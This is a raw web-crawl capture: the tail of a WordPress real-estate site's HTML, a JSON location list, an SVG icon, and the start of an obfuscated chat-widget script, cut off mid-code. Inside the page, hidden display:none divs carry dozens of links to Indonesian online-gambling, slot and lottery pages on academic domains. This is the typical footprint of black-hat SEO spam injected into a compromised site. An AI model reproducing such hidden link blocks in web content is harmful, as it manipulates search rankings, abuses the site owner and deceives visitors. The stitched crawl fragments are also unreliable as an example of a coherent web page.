var joinchat_obj = {"settings":{"telephone":"5492954623600","whatsapp_web":false,"message_send":""}};
//# sourceURL=joinchat-lite-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://moranvilla.com.ar/wp-content/plugins/creame-whatsapp-me/public/js/joinchat-lite.min.js?ver=6.0.10" id="joinchat-lite-js" defer="defer" data-wp-strategy="defer" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://moranvilla.com.ar/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://moranvilla.com.ar/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div style="display:none">
<a href="https://ppnp.ac.id/max/?daftar=pragmatic-play">https://ppnp.ac.id/max/?daftar=pragmatic-play</a>
<a href="https://ppnp.ac.id/max/?daftar=joker-gaming">https://ppnp.ac.id/max/?daftar=joker-gaming</a>
<a href="https://ppnp.ac.id/max/?daftar=ion-casino">https://ppnp.ac.id/max/?daftar=ion-casino</a>
<a href="https://ppnp.ac.id/max/?daftar=pg-soft">https://ppnp.ac.id/max/?daftar=pg-soft</a>
<a href="https://ppnp.ac.id/max/?daftar=yggdrasil">https://ppnp.ac.id/max/?daftar=yggdrasil</a>
<a href="https://ppnp.ac.id/max/?daftar=habanero">https://ppnp.ac.id/max/?daftar=habanero</a>
<a href="https://ppnp.ac.id/max/?daftar=microgaming">https://ppnp.ac.id/max/?daftar=microgaming</a>
<a href="https://ppnp.ac.id/max/?daftar=spadegaming">https://ppnp.ac.id/max/?daftar=spadegaming</a>
<a href="https://ppnp.ac.id/max/?daftar=cq9">https://ppnp.ac.id/max/?daftar=cq9</a>
<a href="https://ppnp.ac.id/max/?daftar=playtech">https://ppnp.ac.id/max/?daftar=playtech</a>
<a href="https://ppnp.ac.id/list/?daftar=depo-25-bonus-25">https://ppnp.ac.id/list/?daftar=depo-25-bonus-25</a>
<a href="https://ppnp.ac.id/list/?daftar=slot-depo-5k">https://ppnp.ac.id/list/?daftar=slot-depo-5k</a>
<a href="https://ppnp.ac.id/list/?daftar=depo-20-bonus-20">https://ppnp.ac.id/list/?daftar=depo-20-bonus-20</a>
<a href="https://ppnp.ac.id/list/?daftar=slot-depo-10k">https://ppnp.ac.id/list/?daftar=slot-depo-10k</a>
<a href="https://ppnp.ac.id/list/?daftar=depo-50-bonus-50">https://ppnp.ac.id/list/?daftar=depo-50-bonus-50</a>
<a href="https://ppnp.ac.id/list/?daftar=depo-25-bonus-25-to-5x">https://ppnp.ac.id/list/?daftar=depo-25-bonus-25-to-5x</a>
<a href="https://ppnp.ac.id/list/?daftar=depo-5k">https://ppnp.ac.id/list/?daftar=depo-5k</a>
<a href="https://ppnp.ac.id/list/?daftar=depo-25-bonus-25-bebas-ip">https://ppnp.ac.id/list/?daftar=depo-25-bonus-25-bebas-ip</a>
<a href="https://ppnp.ac.id/list/?daftar=depo-10-bonus-10">https://ppnp.ac.id/list/?daftar=depo-10-bonus-10</a>
<a href="https://ppnp.ac.id/list/?daftar=depo-10k">https://ppnp.ac.id/list/?daftar=depo-10k</a>
<a href="https://ppnp.ac.id/list/?daftar=slot-depo-25-bonus-25">https://ppnp.ac.id/list/?daftar=slot-depo-25-bonus-25</a>
<a href="https://ppnp.ac.id/list/?daftar=depo-50-bonus-50-to-3x">https://ppnp.ac.id/list/?daftar=depo-50-bonus-50-to-3x</a>
<a href="https://ppnp.ac.id/doc/?daftar=prediksi-parlay-malam-ini">https://ppnp.ac.id/doc/?daftar=prediksi-parlay-malam-ini</a>
<a href="https://ppnp.ac.id/doc/?daftar=prediksi-parlay">https://ppnp.ac.id/doc/?daftar=prediksi-parlay</a>
<a href="https://ppnp.ac.id/doc/?daftar=sbobet-wap">https://ppnp.ac.id/doc/?daftar=sbobet-wap</a>
<a href="https://ppnp.ac.id/doc/?daftar=over-under-parlay">https://ppnp.ac.id/doc/?daftar=over-under-parlay</a>
<a href="https://ppnp.ac.id/doc/?daftar=prediksi-parlay-hari-ini">https://ppnp.ac.id/doc/?daftar=prediksi-parlay-hari-ini</a>
<a href="https://ppnp.ac.id/doc/?daftar=prediksi-tips-parlay-100-win">https://ppnp.ac.id/doc/?daftar=prediksi-tips-parlay-100-win</a>
<a href="https://ppnp.ac.id/doc/?daftar=master-judi-bola">https://ppnp.ac.id/doc/?daftar=master-judi-bola</a>
<a href="https://ppnp.ac.id/doc/?daftar=parlay-bola">https://ppnp.ac.id/doc/?daftar=parlay-bola</a>
<a href="https://ppnp.ac.id/doc/?daftar=sbobet-wap-login">https://ppnp.ac.id/doc/?daftar=sbobet-wap-login</a>
<a href="https://ppnp.ac.id/doc/?daftar=link-alternatif-sbobet">https://ppnp.ac.id/doc/?daftar=link-alternatif-sbobet</a>
<a href="https://ppnp.ac.id/doc/?daftar=situs-judi-bola-terbesar">https://ppnp.ac.id/doc/?daftar=situs-judi-bola-terbesar</a>
<a href="https://ppnp.ac.id/doc/?daftar=sbo-parlay">https://ppnp.ac.id/doc/?daftar=sbo-parlay</a>
<a href="https://ppnp.ac.id/doc/?daftar=judi-bola-parlay">https://ppnp.ac.id/doc/?daftar=judi-bola-parlay</a>
<a href="https://ppnp.ac.id/doc/?daftar=situs-judi-bola-terpercaya">https://ppnp.ac.id/doc/?daftar=situs-judi-bola-terpercaya</a>
<a href="https://ppnp.ac.id/doc/?daftar=judi-bola-88">https://ppnp.ac.id/doc/?daftar=judi-bola-88</a>
<a href="https://ppnp.ac.id/doc/?daftar=judi-bola-terpercaya">https://ppnp.ac.id/doc/?daftar=judi-bola-terpercaya</a>
<a href="https://ppnp.ac.id/doc/?daftar=situs-judi-bola-resmi">https://ppnp.ac.id/doc/?daftar=situs-judi-bola-resmi</a>
<a href="https://ppnp.ac.id/doc/?daftar=judi-bola-resmi">https://ppnp.ac.id/doc/?daftar=judi-bola-resmi</a>
<a href="https://ppnp.ac.id/doc/?daftar=agen-sbobet">https://ppnp.ac.id/doc/?daftar=agen-sbobet</a>
<a href="https://ppnp.ac.id/doc/?daftar=sbobet-login">https://ppnp.ac.id/doc/?daftar=sbobet-login</a>
<a href="https://ppnp.ac.id/raw/?daftar=shio-togel-2023">https://ppnp.ac.id/raw/?daftar=shio-togel-2023</a>
<a href="https://ppnp.ac.id/raw/?daftar=data-togel-china">https://ppnp.ac.id/raw/?daftar=data-togel-china</a>
<a href="https://ppnp.ac.id/raw/?daftar=data-togel-cambodia">https://ppnp.ac.id/raw/?daftar=data-togel-cambodia</a>
<a href="https://ppnp.ac.id/raw/?daftar=togel-kamboja-hari-ini">https://ppnp.ac.id/raw/?daftar=togel-kamboja-hari-ini</a>
<a href="https://ppnp.ac.id/raw/?daftar=tabel-shio-togel-2023">https://ppnp.ac.id/raw/?daftar=tabel-shio-togel-2023</a>
<a href="https://ppnp.ac.id/raw/?daftar=togel-master-sgp">https://ppnp.ac.id/raw/?daftar=togel-master-sgp</a>
<a href="https://ppnp.ac.id/raw/?daftar=angka-mistik-togel">https://ppnp.ac.id/raw/?daftar=angka-mistik-togel</a>
<a href="https://ppnp.ac.id/raw/?daftar=data-togel-kamboja">https://ppnp.ac.id/raw/?daftar=data-togel-kamboja</a>
<a href="https://ppnp.ac.id/raw/?daftar=data-togel-japan">https://ppnp.ac.id/raw/?daftar=data-togel-japan</a>
<a href="https://ppnp.ac.id/raw/?daftar=togel-4d">https://ppnp.ac.id/raw/?daftar=togel-4d</a>
<a href="https://ppnp.ac.id/setting/?daftar=gates-of-olympus">https://ppnp.ac.id/setting/?daftar=gates-of-olympus</a>
<a href="https://ppnp.ac.id/setting/?daftar=starlight-princess">https://ppnp.ac.id/setting/?daftar=starlight-princess</a>
<a href="https://ppnp.ac.id/setting/?daftar=mahjong-ways-2">https://ppnp.ac.id/setting/?daftar=mahjong-ways-2</a>
<a href="https://ppnp.ac.id/setting/?daftar=sugar-rush">https://ppnp.ac.id/setting/?daftar=sugar-rush</a>
<a href="https://ppnp.ac.id/setting/?daftar=mahjong-ways">https://ppnp.ac.id/setting/?daftar=mahjong-ways</a>
<a href="https://ppnp.ac.id/setting/?daftar=sweet-bonanza">https://ppnp.ac.id/setting/?daftar=sweet-bonanza</a>
<a href="https://ppnp.ac.id/setting/?daftar=lucky-neko">https://ppnp.ac.id/setting/?daftar=lucky-neko</a>
<a href="https://ppnp.ac.id/setting/?daftar=aztec-gems">https://ppnp.ac.id/setting/?daftar=aztec-gems</a>
<a href="https://ppnp.ac.id/setting/?daftar=treasure-of-aztec">https://ppnp.ac.id/setting/?daftar=treasure-of-aztec</a>
<a href="https://ppnp.ac.id/setting/?daftar=ganesha-fortune">https://ppnp.ac.id/setting/?daftar=ganesha-fortune</a>
<a href="https://ppnp.ac.id/setting/?daftar=gatotkaca-slot">https://ppnp.ac.id/setting/?daftar=gatotkaca-slot</a>
<a href="https://ppnp.ac.id/setting/?daftar=wild-west-gold-demo">https://ppnp.ac.id/setting/?daftar=wild-west-gold-demo</a>
<a href="https://unbl.ac.id/apostas/betano/">Betano</a>
<a href="https://unbl.ac.id/apostas/novibet/">Novibet</a>
<a href="https://unbl.ac.id/review/milyon88/">Milyon88</a>
<a href="https://stricto-sensu.fpp.edu.br/review/novibet/">Novibet</a>
<a href="https://catherinewheel-bibury.co.uk/website/index.php?query=rivalo">Rivalo</a>
<div style="display:none">
<a href="https://stfsp.ac.id/euro/">https://stfsp.ac.id/euro/</a>
<a href="https://stfsp.ac.id/thailand/">https://stfsp.ac.id/thailand/</a>
<a href="https://stfsp.ac.id/draw/macau/">https://stfsp.ac.id/draw/macau/</a>
<a href="https://bku.ac.id/web/">Slot Gacor</a>
<a href="https://stfsp.ac.id/draw/sdy/">Draw SDY</a>
<a href="https://stfsp.ac.id/draw/hk/">Draw HK</a>
<a href="https://stfsp.ac.id/draw/sgp/">Draw SGP</a>
<a href="https://bku.ac.id/free/index.php?daftar=demo-slot-pg">demo slot pg</a>
<a href="https://bku.ac.id/free/index.php?daftar=demo-slot-mahjong">demo slot mahjong</a>
<a href="https://bku.ac.id/free/index.php?daftar=mesin-slot">mesin slot</a>
<a href="https://bku.ac.id/free/index.php?daftar=slot-demo-mahjong">slot demo mahjong</a>
<a href="https://bku.ac.id/free/index.php?daftar=zeus-slot">zeus slot</a>
<a href="https://bku.ac.id/free/index.php?daftar=kakek-merah-slot">kakek merah slot</a>
<a href="https://bku.ac.id/free/index.php?daftar=buku-mimpi-slot">buku mimpi slot</a>
<a href="https://bku.ac.id/free/index.php?daftar=slot-gacor-4d">slot gacor 4d</a>
<a href="https://bku.ac.id/free/index.php?daftar=olympus-slot">olympus slot</a>
<a href="https://bku.ac.id/free/index.php?daftar=cara-main-slot">cara main slot</a>
<a href="https://bku.ac.id/free/index.php?daftar=wwg-slot">wwg slot</a>
<a href="https://bku.ac.id/gas/index.php?daftar=main-slot-demo">main slot demo</a>
<a href="https://bku.ac.id/gas/index.php?daftar=slot-bonus-new-member">slot bonus new member</a>
<a href="https://bku.ac.id/gas/index.php?daftar=pola-slot-gacor">pola slot gacor</a>
<a href="https://bku.ac.id/gas/index.php?daftar=rtp-slot-jarwo">rtp slot jarwo</a>
<a href="https://bku.ac.id/gas/index.php?daftar=demo-slot-rupiah">demo slot rupiah</a>
<a href="https://bku.ac.id/gas/index.php?daftar=cheat-engine-slot">cheat engine slot</a>
<a href="https://bku.ac.id/gas/index.php?daftar=link-slot-gacor-hari-ini">link slot gacor hari ini</a>
<a href="https://bku.ac.id/gas/index.php?daftar=slot-garansi-kekalahan">slot garansi kekalahan</a>
<a href="https://bku.ac.id/gas/index.php?daftar=demo-slot-princes">demo slot princes</a>
<a href="https://bku.ac.id/gas/index.php?daftar=slot-terbaik">slot terbaik</a>
<a href="https://bku.ac.id/gas/index.php?daftar=situs-slot-thailand">situs slot thailand</a>
<a href="https://bku.ac.id/gas/index.php?daftar=judi-lapak-pusat-slot-online">judi lapak pusat slot online</a>
<a href="https://bku.ac.id/gas/index.php?daftar=demo-slot-pragmatic-maxwin-olympus">demo slot pragmatic maxwin olympus</a>
<a href="https://bku.ac.id/gas/index.php?daftar=slot-bonus-new-member-100-di-awal">slot bonus new member 100 di awal</a>
<a href="https://bku.ac.id/gas/index.php?daftar=mahjong-ways-1-slot-demo">mahjong ways 1 slot demo</a>
<a href="https://bku.ac.id/gas/index.php?daftar=slot-pragmatic-play">slot pragmatic play</a>
<a href="https://bku.ac.id/gas/index.php?daftar=bocoran-slot-tergacor">bocoran slot tergacor</a>
<a href="https://bku.ac.id/gas/index.php?daftar=demo-slot-heylink">demo slot heylink</a>
<a href="https://bku.ac.id/gas/index.php?daftar=demo-slot-gacor">demo slot gacor</a>
<a href="https://bku.ac.id/gas/index.php?daftar=gatotkaca-slot">gatotkaca slot</a>
<a href="https://bku.ac.id/gas/index.php?daftar=demo-slot-pragmatic-olympus">demo slot pragmatic olympus</a>
<a href="https://bku.ac.id/gas/index.php?daftar=situs-slot-gacor-terpercaya">situs slot gacor terpercaya</a>
<a href="https://bku.ac.id/gas/index.php?daftar=game-slot-penghasil-uang">game slot penghasil uang</a>
<a href="https://bku.ac.id/gas/index.php?daftar=demo-slot-gates-of-olympus">demo slot gates of olympus</a>
<a href="https://bku.ac.id/gas/index.php?daftar=slot-4d">slot 4d</a>
<a href="https://bku.ac.id/gas/index.php?daftar=akun-slot-gacor">akun slot gacor</a>
<a href="https://bku.ac.id/gas/index.php?daftar=thailand-slot">thailand slot</a>
<a href="https://bku.ac.id/gas/index.php?daftar=demo-slot-solo">demo slot solo</a>
<a href="https://bku.ac.id/gas/index.php?daftar=akun-demo-slot-gratis">akun demo slot gratis</a>
<a href="https://bku.ac.id/credit/index.php?daftar=situs-slot-deposit-pulsa-tanpa-potongan">situs slot deposit pulsa tanpa potongan</a>
<a href="https://bku.ac.id/credit/index.php?daftar=situs-slot-pulsa-tanpa-potongan">situs slot pulsa tanpa potongan</a>
<a href="https://bku.ac.id/credit/index.php?daftar=slot-deposit-pulsa-5000-tanpa-potongan-bonus-100">slot deposit pulsa 5000 tanpa potongan bonus 100</a>
<a href="https://bku.ac.id/credit/index.php?daftar=deposit-pulsa-tanpa-potongan-slot">deposit pulsa tanpa potongan slot</a>
<a href="https://bku.ac.id/credit/index.php?daftar=situs-slot-deposit-pulsa">situs slot deposit pulsa</a>
	<script
  src="https://app.prometheo.ai/widget.min.js"
  data-api-key="iframe_3bf1b32b0064c3ac90ceb8bfaeee9e5a5875eb4ae84c9771abae15db5ee02d30"
  data-user-id=""
></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://moranvilla.com.ar/wp-admin/admin-ajax.php?action=inspiry_get_location_options&query=
body_size: 22
content:
[["santa-rosa","Santa Rosa"],["toay","Toay"],["ataliva-roca","Ataliva Roca"],["laboulaye-cordoba","Laboulaye, C\u00f3rdoba"],["santa-isabel","Santa Isabel"],["buenos-aires","Buenos Aires"],["macachin","Macachin"],["san-martin-de-los-andes","San Mart\u00edn de los Andes"],["cordoba","C\u00f3rdoba"],["carlos-paz","Carlos Paz"],["victorica","Victorica"],["caviahue-neuquen","Caviahue, Neuquen"],["bariloche","Bariloche"],["general-pico","General Pico"],["11-bis-y-12","11 bis y 12"]]

--- FILE ---
content_type: image/svg+xml
request_url: https://app.prometheo.ai/assets/web_chat_icon.svg
body_size: 320
content:
<svg width="59" height="60" viewBox="0 0 59 60" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="58.2051" height="59.8272" rx="29.1026" fill="#9D39FE"/>
<path d="M29.1025 14.1025C37.3825 14.1026 44.1024 20.3276 44.1025 27.9912C44.1025 31.1038 42.9508 34.1698 40.8389 36.5986C38.1269 39.8292 34.0704 41.715 29.6064 41.8564L23.751 45.2764C23.223 45.5829 22.6463 45.7246 22.0703 45.7246C21.4464 45.7246 20.8468 45.5587 20.2949 45.2051C19.2149 44.5213 18.6383 43.3425 18.7822 42.0928L19.2627 38.4609C16.0227 35.8671 14.1025 32.0235 14.1025 27.9912C14.1026 26.5329 14.3492 25.1054 14.8164 23.7539C15.8224 20.8443 17.8522 18.2862 20.6543 16.5312C22.622 15.2737 24.8788 14.4788 27.2549 14.207C27.8638 14.1374 28.4808 14.1025 29.1025 14.1025ZM29.0781 17.6396C28.6778 17.6397 28.2802 17.6577 27.8867 17.6943C25.9688 17.8731 24.1473 18.4846 22.5742 19.502C20.3437 20.9059 18.7713 22.9567 18.0771 25.2744C17.8153 26.1487 17.6787 27.0611 17.6787 27.9912C17.6787 31.2688 19.3106 34.2636 22.1904 36.1973C22.7424 36.5746 23.031 37.2118 22.959 37.8721L22.4307 41.9043L28.167 38.5557C28.4548 38.3908 28.7664 38.296 29.0781 38.2959C32.6061 38.2959 35.9427 36.8102 38.0547 34.2871C39.6385 32.4479 40.4785 30.2786 40.4785 27.9678C40.4784 22.2849 35.3661 17.6396 29.0781 17.6396Z" fill="#FEFEFE"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.prometheo.ai/widget.min.js
body_size: 318817
content:
function _0x53f4(_0x4ff1cb,_0xe11856){_0x4ff1cb=_0x4ff1cb-(0x319*0x1+0x9*-0x1b7+0x666*0x2);const _0x19cc4e=_0x432e();let _0x1044a6=_0x19cc4e[_0x4ff1cb];if(_0x53f4['jFdTIx']===undefined){var _0x536c76=function(_0x2e2102){const _0x3e2805='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x5f2618='',_0x5e886e='',_0x3360f7=_0x5f2618+_0x536c76;for(let _0x44b645=-0x1a39+0x2605+-0xbcc,_0x3a48f0,_0x2a6182,_0x49bd64=-0x1*-0x1715+-0xaea*-0x3+-0x37d3;_0x2a6182=_0x2e2102['charAt'](_0x49bd64++);~_0x2a6182&&(_0x3a48f0=_0x44b645%(0x295*0xf+-0x89+-0x43e*0x9)?_0x3a48f0*(-0x3b*-0x37+0xc4c+-0x18b9)+_0x2a6182:_0x2a6182,_0x44b645++%(-0x16e6+0x21f9+0xb0f*-0x1))?_0x5f2618+=_0x3360f7['charCodeAt'](_0x49bd64+(0x19dd+-0x2361*-0x1+0x3d34*-0x1))-(-0x3*0xcc4+-0x2*0xef9+0x889*0x8)!==0xaa3+-0x51d+-0x7*0xca?String['fromCharCode'](-0x1*-0x11d9+0x16*0x1a+-0x1316&_0x3a48f0>>(-(-0x3ee+0xde6+0x4fb*-0x2)*_0x44b645&-0x16*-0xf7+0x1*-0x1687+0x3*0x71)):_0x44b645:0x1*0xfe2+0x14ea+-0x24cc){_0x2a6182=_0x3e2805['indexOf'](_0x2a6182);}for(let _0x577100=-0xf0a+-0x1a84+0xdda*0x3,_0x3c6cdf=_0x5f2618['length'];_0x577100<_0x3c6cdf;_0x577100++){_0x5e886e+='%'+('00'+_0x5f2618['charCodeAt'](_0x577100)['toString'](-0x39a*-0x1+0x5e8+-0x972))['slice'](-(0x1b1e+0x73*0x3b+-0xf*0x393));}return decodeURIComponent(_0x5e886e);};_0x53f4['FNKzjf']=_0x536c76,_0x53f4['OcueAv']={},_0x53f4['jFdTIx']=!![];}const _0x21b9b3=_0x19cc4e[-0x2431+0x1b9c+0xd*0xa9],_0x369302=_0x4ff1cb+_0x21b9b3,_0x282550=_0x53f4['OcueAv'][_0x369302];if(!_0x282550){const _0x209906=function(_0x5a1542){this['VvQXyZ']=_0x5a1542,this['JOEeXj']=[-0x261c+0x1010+-0x469*-0x5,-0x2*-0xfb3+-0x490+-0x2af*0xa,0x17*0x191+0xe27+-0x322e],this['nDyRcy']=function(){return'newState';},this['TXjWzz']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['KDWDae']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x209906['prototype']['dkYdyH']=function(){const _0x286b89=new RegExp(this['TXjWzz']+this['KDWDae']),_0x54b1e5=_0x286b89['test'](this['nDyRcy']['toString']())?--this['JOEeXj'][-0x117e*-0x1+0x832+0x5*-0x523]:--this['JOEeXj'][0x2494*0x1+-0x1d94+-0x700];return this['HXVYGt'](_0x54b1e5);},_0x209906['prototype']['HXVYGt']=function(_0x4b3e33){if(!Boolean(~_0x4b3e33))return _0x4b3e33;return this['Hxckov'](this['VvQXyZ']);},_0x209906['prototype']['Hxckov']=function(_0x192878){for(let _0x309115=0x10e7+-0x17ad+-0x22*-0x33,_0x3f6659=this['JOEeXj']['length'];_0x309115<_0x3f6659;_0x309115++){this['JOEeXj']['push'](Math['round'](Math['random']())),_0x3f6659=this['JOEeXj']['length'];}return _0x192878(this['JOEeXj'][-0x6e3+0x1cb*-0x12+0x2729]);},new _0x209906(_0x53f4)['dkYdyH'](),_0x1044a6=_0x53f4['FNKzjf'](_0x1044a6),_0x53f4['OcueAv'][_0x369302]=_0x1044a6;}else _0x1044a6=_0x282550;return _0x1044a6;}(function(_0x30e008,_0x3fb032){const _0x4149f5={_0x4946ed:0x334,_0x50bce6:0x344,_0x4338c3:0x23b,_0x31d902:0x390,_0x3d199c:0x38c,_0x16c97f:0x4ab,_0x93425a:0x41,_0x32aec6:0x268,_0x27fe58:0x5aa,_0x2124ae:0xd2c,_0x1d8a02:0x37d,_0x350a9d:0x4fb,_0x4eab86:0x1ba,_0x59f53c:0x2cd,_0x25ba6d:0x135,_0x319c4c:0x2b7,_0x4a742b:0x4f7,_0x43ae6a:0x705,_0x3c0a59:0x94,_0x14ac8d:0x814,_0x2abb1c:0x7d4},_0x170dcc={_0x4ee846:0x2e7},_0x5033b6=_0x30e008();function _0xfea233(_0x561716,_0x1a742a,_0x470687,_0xd4d9b5){return _0x53f4(_0x470687- -_0x170dcc._0x4ee846,_0x561716);}function _0x570256(_0x541041,_0x4ac9ff,_0xbe8b7f,_0x3866f9){return _0x53f4(_0x541041-0x1dc,_0x4ac9ff);}while(!![]){try{const _0x39e833=parseInt(_0xfea233(_0x4149f5._0x4946ed,0xaa4,0x840,0x8ef))/(0x1c*0x82+-0xd*-0x137+-0x1e02)+-parseInt(_0x570256(_0x4149f5._0x50bce6,0x6a2,0x328,_0x4149f5._0x4338c3))/(-0x5d*-0x5c+0x1*-0x643+-0x1b27)*(parseInt(_0x570256(_0x4149f5._0x31d902,_0x4149f5._0x3d199c,_0x4149f5._0x16c97f,_0x4149f5._0x93425a))/(-0x1*-0x17fb+-0x9e2+0x70b*-0x2))+-parseInt(_0xfea233(-0x1e7,-_0x4149f5._0x32aec6,-0x255,-_0x4149f5._0x27fe58))/(0x203e+-0x134+-0x1f06)+parseInt(_0x570256(0x870,0x576,_0x4149f5._0x2124ae,_0x4149f5._0x1d8a02))/(-0x9d*0x3e+-0x2546+-0x191b*-0x3)*(-parseInt(_0xfea233(_0x4149f5._0x350a9d,-0x307,_0x4149f5._0x4eab86,-0xe0))/(-0x2*-0x280+0x19b*-0x18+0x218e))+parseInt(_0xfea233(_0x4149f5._0x59f53c,-_0x4149f5._0x25ba6d,_0x4149f5._0x319c4c,0x7a6))/(-0x1661+-0x53e*-0x2+0xbec)*(-parseInt(_0x570256(_0x4149f5._0x4a742b,_0x4149f5._0x43ae6a,0x80d,_0x4149f5._0x3c0a59))/(-0xb*-0x87+0x4*-0x773+0x1807))+-parseInt(_0xfea233(0xca,_0x4149f5._0x14ac8d,0x5fe,0x93f))/(-0x155b+-0x3*0x7bb+0x2c95)+parseInt(_0xfea233(0x990,0x76b,_0x4149f5._0x2abb1c,0x5bd))/(-0x1188+-0x5*0x7a7+-0x37d5*-0x1);if(_0x39e833===_0x3fb032)break;else _0x5033b6['push'](_0x5033b6['shift']());}catch(_0x28bca1){_0x5033b6['push'](_0x5033b6['shift']());}}}(_0x432e,-0x2*-0x4393d+0x1*-0x6cb6e+-0x1*-0x69f3a),(function(){const _0x1aa89d={_0x2ec8f7:0xa8c,_0x1b44b1:0xf8b,_0x93fd29:0x8a2,_0x372e08:0x945,_0x5eeb1d:0xa6a,_0x5dd9de:0x75a,_0x48709a:0xad6,_0x10ae3c:0xdde,_0x3c2ebf:0xc6a,_0x28bfdd:0xa6f,_0x9f1108:0x4c0,_0x3416d5:0x15a,_0x365573:0x856,_0x199296:0x650,_0x35e245:0x95f,_0x2e44e2:0xbed,_0x183058:0xa97,_0x104c17:0x397,_0x51484a:0x4e8,_0x2fe02d:0x3bc,_0x19a52a:0x970,_0x465765:0x6cd,_0xfdaa3:0xbf4,_0x43c035:0x620,_0x45df27:0x8cb,_0xb7c9cb:0xc68,_0x3a5513:0x756,_0x4ff865:0x326,_0x262f73:0x1d8,_0x38097b:0x35e,_0x1bc283:0x140,_0x4f0d62:0x385,_0x4f1112:0x406,_0x224dcc:0x813,_0x51b874:0x8e0,_0xeebe36:0x2d5,_0x4543bb:0x3f,_0x5be6e9:0xfa,_0x4ab6db:0xbc6,_0x55073e:0x1301,_0x36f60f:0xa8e,_0x1528b4:0xd13,_0x55dc0f:0x871,_0x28f728:0x98b,_0x172545:0xe37,_0x6b9388:0x702,_0x4648cd:0x961,_0x15dd8c:0x59a,_0x56a61f:0xb29,_0x111c44:0x5ca,_0x93f1cf:0xaed,_0x512b60:0x640,_0x1e4b00:0xe71,_0x906b2c:0x694,_0x3bbc84:0x60e,_0x39728b:0x54e,_0x256a16:0xb4,_0x4df378:0x10e,_0x2a03a1:0xa65,_0x42d9cc:0xf20,_0x5d4461:0xba9,_0x1bbdc2:0x658,_0x5086be:0x4b5,_0x503644:0x521,_0x3ed597:0x890,_0x1e1852:0xaee,_0x1ae49f:0xa40,_0x356483:0x811,_0x6142b:0x6e2,_0x4b9aed:0x8cc,_0x12c3f8:0xa83,_0x307c6a:0xc7a,_0x553be5:0x708,_0x39b362:0xd2b,_0x3202c0:0xa53,_0xfbf1ee:0x11bb,_0x1b6637:0x546,_0x1504d4:0x44b,_0x4ea66c:0xaaf,_0x421d10:0xdc6,_0xb0bf46:0xcb5,_0x2d40aa:0xf0c,_0x37a6a0:0x1190,_0x402c2f:0x1148,_0x2fc1a3:0xa16,_0x456f1d:0x924,_0x32958e:0x786,_0x45d2eb:0x7f9,_0x93641:0x264,_0x362bda:0xa11,_0x1f4307:0x88f,_0x49d76e:0xc49,_0x6dc52d:0x6a2,_0x24125f:0xc1a,_0x357b42:0xe6e,_0x58704b:0x4f,_0x2f97c5:0x59,_0x3e8dc6:0x885,_0x56cc74:0x907,_0x31317c:0x434,_0x5df748:0x757,_0x53da03:0x8c1,_0x431a0c:0xa32,_0x3bd0f3